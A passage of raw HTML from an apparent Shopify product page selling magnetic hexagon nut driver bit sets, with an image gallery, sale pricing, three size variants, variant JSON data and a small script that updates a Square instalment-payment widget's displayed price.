  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--20508332851431__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--20508332851431__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20508332851431__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20508332851431__main-0" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943228135" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20508332851431__main"
                    aria-describedby="Thumbnail-template--20508332851431__main-0"
                  >
                    <img id="Thumbnail-template--20508332851431__main-0" srcset="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=54 54w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=74 74w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=104 104w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=162 162w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=208 208w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=324 324w,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=416 416w,,
                      //bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520 w"
                      src="//bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="5pcs Magnetic Hexagon Nut Driver Bits"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20508332851431__main-2" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943260903"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-2"
                    >
                      <img id="Thumbnail-template--20508332851431__main-2"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-3" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943293671"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-3"
                    >
                      <img id="Thumbnail-template--20508332851431__main-3"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-4" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943326439"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-4"
                    >
                      <img id="Thumbnail-template--20508332851431__main-4"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-5" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943359207"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-5"
                    >
                      <img id="Thumbnail-template--20508332851431__main-5"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-6" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943391975"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-6"
                    >
                      <img id="Thumbnail-template--20508332851431__main-6"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-7" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943424743"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-7"
                    >
                      <img id="Thumbnail-template--20508332851431__main-7"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-8" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-33062943457511"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-8"
                    >
                      <img id="Thumbnail-template--20508332851431__main-8"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?crop=center&height=84&v=1680577520&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="5pcs Magnetic Hexagon Nut Driver Bits"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--20508332851431__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20508332851431__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>5pcs Magnetic Hexagon Nut Driver Bits</h1>
              <a href="/products/magnetic-bit-set" class="product__title">
                <h2 class="h1">
                  5pcs Magnetic Hexagon Nut Driver Bits
                </h2>
              </a>
            </div><div id="shopify-block-ATmFoQ2gwcEFYb1JWZ__areviews_reviews_importer_areviews_title_rating_97E548" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20508332851431__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $29.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          33
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>OFF</div>
      </div>
    </span>
  </div>

</div>
</div>
             <div class="custom_label_wrapper">
              
             </div>
            
            
           
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20508332851431__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46527070830823">
                
<input type="hidden" name="product-id" value="8362344677607" /><input type="hidden" name="section-id" value="template--20508332851431__main" /></form></div><div id="shopify-block-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3"
    data-mpid="bling-furnitureshop.myshopify.com"
    data-currency="USD"
    data-consumer-locale="en_CN"
    data-amount="19.99"
    data-size="md"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  
    if ('PerformanceObserver' in window && 'URL' in window) {
      const thisBlock = document.getElementById("shopify-block-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3");
      const parentSection = thisBlock.closest("section.shopify-section");
      if (parentSection) {
        const productVariants = [{"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070863591,"title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option1":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option2":null,"option3":null,"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","options":["Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070896359,"title":"Set 3 (All 10pcs )🔥SAVE $7","option1":"Set 3 (All 10pcs )🔥SAVE $7","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","options":["Set 3 (All 10pcs )🔥SAVE $7"],"price":3298,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}];
        const sectionId = parentSection.id.replace('shopify-section-', '');

        
        const observer = new PerformanceObserver((list, observer) => {
          list.getEntries().forEach((entry) => {
            const params = new URL(entry.name).searchParams;
            if (params.has('section_id') &&
              params.get('section_id') == sectionId &&
              params.has('variant')
            ) {
              const variantId = params.get('variant');
              const currentProductVariant = productVariants.find((variant) => variant.id == variantId);
              if (currentProductVariant) {
                document.getElementById("placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3")
                  .setAttribute('data-amount', currentProductVariant.price / 100);
              }
            }
          });
        });
        observer.observe({ entryTypes: ["resource"] });
      }
    }
  

</script>






<!-- END app snippet -->


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--20508332851431__main" data-url="/products/magnetic-bit-set" ><fieldset class="js product-form__input">
                        <legend class="form__label">Size</legend><input type="radio" id="template--20508332851431__main-1-0"
                                name="Size"
                                value="Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"
                                form="product-form-template--20508332851431__main"
                                checked
                          >
                          <label for="template--20508332851431__main-1-0">
                            Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)
                          </label><input type="radio" id="template--20508332851431__main-1-1"
                                name="Size"
                                value="Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"
                                form="product-form-template--20508332851431__main"
                                
                          >
                          <label for="template--20508332851431__main-1-1">
                            Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)
                          </label><input type="radio" id="template--20508332851431__main-1-2"
                                name="Size"
                                value="Set 3 (All 10pcs )🔥SAVE $7"
                                form="product-form-template--20508332851431__main"
                                
                          >
                          <label for="template--20508332851431__main-1-2">
                            Set 3 (All 10pcs )🔥SAVE $7
                          </label></fieldset><script type="application/json">
                    [{"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070863591,"title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option1":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option2":null,"option3":null,"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","options":["Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070896359,"title":"Set 3 (All 10pcs )🔥SAVE $7","option1":"Set 3 (All 10pcs )🔥SAVE $7","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","options":["Set 3 (All 10pcs )🔥SAVE 